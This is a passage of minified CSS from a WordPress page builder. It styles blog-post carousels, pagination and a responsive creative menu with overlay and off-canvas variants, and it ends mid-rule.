35px;text-align: center;box-sizing: content-box;}.uabb-blog-posts .slick-prev,.uabb-blog-posts .slick-next,.uabb-blog-posts .slick-prev:hover,.uabb-blog-posts .slick-prev:focus,.uabb-blog-posts .slick-next:hover,.uabb-blog-posts .slick-next:focus {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: auto;height: auto;padding: 0;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);cursor: pointer;color: transparent;border: none;outline: none;background: transparent;}.uabb-blog-posts .slick-prev:hover:before,.uabb-blog-posts .slick-prev:focus:before,.uabb-blog-posts .slick-next:hover:before,.uabb-blog-posts .slick-next:focus:before {opacity: 1;}.uabb-blog-posts .slick-prev.slick-disabled:before,.uabb-blog-posts .slick-next.slick-disabled:before {opacity: .25;}.uabb-blog-posts .slick-prev:before,.uabb-blog-posts .slick-next:before {content: '';font-size: 0;line-height: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.uabb-blog-posts .slick-prev {left: -45px;z-index: 1;}[dir='rtl'] .uabb-blog-posts .slick-prev {right: -45px;z-index: 1;left: auto;}.uabb-blog-posts .slick-next {right: -45px;z-index: 1;}[dir='rtl'] .uabb-blog-posts .slick-next {right: auto;left: -45px;z-index: 1;}.uabb-blog-posts.slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.uabb-blog-posts .slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.uabb-blog-posts .slick-list.dragging {cursor: pointer;cursor: hand;}.uabb-blog-posts.slick-slider .slick-track,.uabb-blog-posts.slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.uabb-blog-posts .slick-track {position: relative;top: 0;left: 0;display: block;}.uabb-blog-posts .slick-track:before,.uabb-blog-posts .slick-track:after {display: table;content: '';}.uabb-blog-posts .slick-track:after {clear: both;}.uabb-blog-posts .slick-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .uabb-blog-posts .slick-slide {float: right;}.uabb-blog-posts .slick-slide.dragging img {pointer-events: none;}.uabb-blog-posts .slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.uabb-blog-posts .slick-arrow,.uabb-blog-posts .slick-arrow:active,.uabb-blog-posts .slick-arrow:hover,.uabb-blog-posts .slick-arrow:focus {box-shadow: none;}ul.uabb-masonary-filters {padding: 0;}ul.uabb-masonary-filters > li {border-style: none;display: inline-block;cursor: pointer;margin-bottom: 5px;}.uabb-blogs-pagination {padding: 40px 0;}.uabb-blogs-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.uabb-blogs-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.uabb-thumbnail-position-background .uabb-post-thumbnail {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;}.uabb-thumbnail-position-background .uabb-post-thumbnail img {position: absolute;width: auto;height: auto;min-width: 100%;max-width: none;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.uabb-thumbnail-position-background.uabb-blog-post-inner-wrap {position: relative;height: inherit;}.uabb-thumbnail-position-left .uabb-post-thumbnail,.uabb-thumbnail-position-left .uabb-blog-post-content,.uabb-thumbnail-position-right .uabb-post-thumbnail,.uabb-thumbnail-position-right .uabb-blog-post-content {float: left;width: 50%;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}.uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms {margin: 0;padding: 5px 10px;}.uabb-blog-posts .uabb-post__terms-wrap {margin-bottom: 10px;}.uabb-blog-posts .uabb-post__terms .uabb-listing__terms-link {color: inherit;text-decoration: none;font-size: inherit;line-height: inherit;font-style: inherit;}.uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms i {margin-right: 2px;}.uabb-blog-posts .uabb-blog-post-element-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 99;}.uabb-blog-post-inner-wrap.uabb-thumbnail-position-left,.uabb-blog-post-inner-wrap.uabb-thumbnail-position-right,.uabb-blog-posts {overflow: hidden;}.uabb-thumbnail-position-right .uabb-post-thumbnail.uabb-crop-thumbnail img,ul.uabb-masonary-filters > li:last-of-type {margin-right: 0;}.uabb-thumbnail-position-left .uabb-post-thumbnail img,.uabb-thumbnail-position-right .uabb-post-thumbnail img,.uabb-blog-posts-col-1,.uabb-post-grid-2 img,.uabb-post-grid-3 img,.uabb-post-grid-4 img,.uabb-post-grid-5 img,.uabb-post-grid-6 img,.uabb-post-grid-7 img,.uabb-post-grid-8 img,.uabb-post-grid-2 .uabb-blog-post-content,.uabb-post-grid-3 .uabb-blog-post-content,.uabb-post-grid-4 .uabb-blog-post-content,.uabb-post-grid-5 .uabb-blog-post-content,.uabb-post-grid-6 .uabb-blog-post-content,.uabb-post-grid-7 .uabb-blog-post-content,.uabb-post-grid-8 .uabb-blog-post-content,.uabb-thumbnail-position-left.uabb-empty-img .uabb-blog-post-content,.uabb-thumbnail-position-right.uabb-empty-img .uabb-blog-post-content {width: 100%;}.uabb-blog-posts-masonary,.uabb-blog-posts-carousel {overflow: visible;}.uabb-read-more-text a,.uabb-blogs-pagination li a.page-numbers:hover,.uabb-blogs-pagination li span.current,.uabb-blogs-pagination ul a.page-numbers,.uabb-blogs-pagination ul a.page-numbers:hover,.uabb-blogs-pagination ul a.page-numbers:active,.uabb-blogs-pagination ul a.page-numbers:focus {text-decoration: none;}.uabb-blog-posts .slick-list:focus,select.uabb-masonary-filters {outline: none;}.uabb-blog-posts .slick-loading .slick-track,.uabb-blog-posts .slick-loading .slick-slide {visibility: hidden;}.uabb-blog-posts .slick-slide img,.uabb-blog-posts.slick-initialized .slick-slide {display: block;}.uabb-blog-posts .slick-slide.slick-loading img,.uabb-blog-posts .slick-arrow.slick-hidden {display: none;}.uabb-blogs-pagination li a.page-numbers,.uabb-blogs-pagination li span.page-numbers,.uabb-blogs-pagination li span.page-numbers {display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.theme-twentytwentyone .uabb-blog-posts-carousel button.slick-prev.slick-arrow,.theme-twentytwentyone .uabb-blog-posts-carousel button.slick-next.slick-arrow {background: unset;}.theme-twentytwentyone .uabb-blog-posts-carousel ul.slick-dots li button{background: unset;}.uabb-blog-posts-carousel ul.slick-dots li.slick-active button:before {opacity: 0.75;color: black;}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-thumbnail img {display: inline-block;}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-post-thumbnail {text-align: left;}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-blog-post-inner-wrap {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-thumbnail img {width: 100%;}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-wrapper {margin-bottom: 0px;}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-blog-post-content {padding-top: 25px;padding-bottom: 25px;padding-left: 25px;padding-right: 25px;}.fl-node-5a9e94ad20a53 .uabb-posted-on {color: ;background: #5c176b;left: 0;}.fl-node-5a9e94ad20a53 .uabb-post-meta a,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-post-meta {color: #ececec;}.fl-node-5a9e94ad20a53 .uabb-blog-posts-shadow {;transition: all 0.3s linear;width: 100%;}.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text span,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text:visited * {color:#5c176b;}.fl-node-5a9e94ad20a53 .uabb-blog-post-content {text-align: left;}.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text a,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text a:visited,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text a:hover {color: #ffffff;}.fl-node-5a9e94ad20a53 .uabb-text-editor {color: #ffffff;}.fl-node-5a9e94ad20a53 .uabb-post-heading,.fl-node-5a9e94ad20a53 .uabb-post-heading a,.fl-node-5a9e94ad20a53 .uabb-post-heading a:hover,.fl-node-5a9e94ad20a53 .uabb-post-heading a:focus,.fl-node-5a9e94ad20a53 .uabb-post-heading a:visited {color: #97cce8;}@media screen and (max-width: 1200px) {}@media ( max-width: 992px ) {.fl-node-5a9e94ad20a53 ul.uabb-masonary-filters > li {}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-blog-post-content {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-blog-post-inner-wrap {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-wrapper {padding-left: 0px;padding-right: 0px;}.fl-node-5a9e94ad20a53 .fl-node-content .slick-list,.fl-node-5a9e94ad20a53 .uabb-blog-posts .slick-list {margin: 0 -0px;}}@media ( max-width: 768px ) {.fl-node-5a9e94ad20a53 ul.uabb-masonary-filters > li {}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-blog-post-content {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-blog-post-inner-wrap {}}@media ( max-width: 767px ) {}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5a9e263ec7fd3 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#97cce8;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #ffffff;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: ;}@media only screen and ( max-width: 768px ) {.fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 700;text-transform: uppercase;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a, .fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 400;text-transform: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: 